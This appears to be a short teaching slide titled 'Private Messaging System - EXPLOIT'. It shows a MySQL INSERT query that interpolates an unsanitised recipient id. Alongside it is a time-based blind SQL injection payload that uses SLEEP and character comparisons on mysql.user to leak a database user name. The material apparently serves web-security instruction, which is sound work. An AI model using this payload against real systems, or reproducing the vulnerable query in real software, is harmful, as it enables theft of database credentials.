 Private Messaging System - EXPLOIT
Inserting a message (being logged as Arthur, id is 1)
Time-based Blind Injection
Query: INSERT INTO websec.messages (from_id, to_id, content)
VALUES ({$_SESSION[‘id’]}, $to, ‘Hi Ford!’);
Payload: IF ( ORD(MID((SELECT user FROM mysql.user LIMIT 0,1)
,1,1))>64,
SLEEP(10),
SLEEP(0) )
INSERT INTO websec.messages (from_id, to_id, content) VALUES (1, IF..., ‘Hi Ford!’)
 